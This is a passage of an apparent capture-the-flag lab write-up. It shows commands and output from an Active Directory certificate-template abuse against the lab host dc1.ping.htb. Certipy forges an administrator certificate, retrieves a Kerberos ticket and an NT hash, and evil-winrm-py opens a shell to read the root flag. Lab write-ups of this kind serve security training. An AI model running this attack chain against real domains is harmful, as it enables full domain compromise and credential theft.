 [+] CN=SmartcardAuthentication,CN=Certificate Templates,CN=Public Key Services,CN=Services,CN=Configuration,DC=ping,DC=htb's msPKI-Certificate-Name-Flag has be
en updated
> KRB5CCNAME=c.roberts.ccache proxychains -q certipy req -k -no-pass -target dc1.ping.htb -dc-host dc1.ping.htb -ca ping-DC1-CA -template SmartcardAuthenticati
on -upn administrator@ping.htb -sid 'S-1-5-21-750635624-2058721901-1932338391-500'
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Request ID is 24
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator@ping.htb'
[*] Certificate object SID is 'S-1-5-21-750635624-2058721901-1932338391-500'
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
> certipy auth -pfx administrator.pfx -dc-ip 10.129.81.32
Certipy v5.1.0 - by Oliver Lyak (ly4k)

[*] Certificate identities:
[*]     SAN UPN: 'administrator@ping.htb'
[*]     SAN URL SID: 'S-1-5-21-750635624-2058721901-1932338391-500'
[*]     Security Extension SID: 'S-1-5-21-750635624-2058721901-1932338391-500'
[*] Using principal: 'administrator@ping.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@ping.htb': aad3b435b51404eeaad3b435b51404ee:63905deb12b527aadfdbc26d3f423eff
> KRB5CCNAME=administrator.ccache evil-winrm-py -i dc1.ping.htb -k
evil-winrm-py
v1.7.0

[*] Connecting to 'dc1.ping.htb:5985' as 'administrator@PING.HTB'
evil-winrm-py PS C:\Users\Administrator\Documents> type ../Desktop/root.txt
cff64453ce10a334edf985ce22febac4
evil-winrm-py PS C:\Users\Administrator\Documents>